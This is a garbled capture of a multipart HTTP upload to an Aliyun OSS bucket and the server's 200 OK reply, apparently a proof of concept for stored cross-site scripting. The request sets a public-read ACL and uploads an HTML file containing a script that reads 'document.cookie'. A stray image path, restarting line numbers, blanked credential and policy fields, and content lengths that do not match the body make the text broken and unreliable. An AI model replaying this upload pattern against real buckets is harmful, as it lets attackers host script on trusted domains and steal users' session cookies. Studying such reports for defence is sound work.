 Content-Disposition: form-data; name="name
1 Content-Length: 90
2
3 / t
.mm.jpg
4 --489da7f2-fa73-4ede-8f3c-1b56f2df48a1
5 Content-Disposition: form-data; name="x-oss-object-acl"
6 Content-Length: 7
7
8 public-read
9 --489da7f2-fa73-4ede-8f3c-1b56f2df48a1
0 Content-Disposition: form-data; name="OSSAccessKeyId"
1 Content-Length: 16
2
3 w
4 --489da7f2-fa73-4ede-8f3c-1b56f2df48a1
5 Content-Disposition: form-data; name="success_action_status"
6 Content-Length: 3
7
8 200
9 --489da7f2-fa73-4ede-8f3c-1b56f2df48a1
0 Content-Disposition: form-data; name="key"
1 Content-Length: 49
2
3 616.html
4 --489da7f2-fa73-4ede-8f3c-1b56f2df48a1
5 Content-Disposition: form-data; name="policy"
6 Content-Length: 200
7
8
9 --489da7f2-fa73-4ede-8f3c-1b56f2df48a1
0 Content-Disposition: form-data; name="signature"
1 Content-Length: 28
2
3
4 --489da7f2-fa73-4ede-8f3c-1b56f2df48a1
5 Content-Disposition: form-data; name="file"; filename="
.html"
6 Content-Type: text/html
7 Content-Length: 603054
8
9
0 <html><script>alert(document.cookie)</script></html>
1
2 --489da7f2-fa73-4ede-8f3c-1b56f2df48a1--
1 HTTP/1.1 200 OK
2 Server: AliyunOSS
3 Date: Thu, 24 Mar 2022 08:52:39 GMT
4 Content-Length: 0
5 Connection: close
6 x-oss-request-id:
7 ETag: " "
8 x-oss-hash-crc64ecma: 1 6
9 Content-MD5:
10 x-oss-server-time: 12
11
12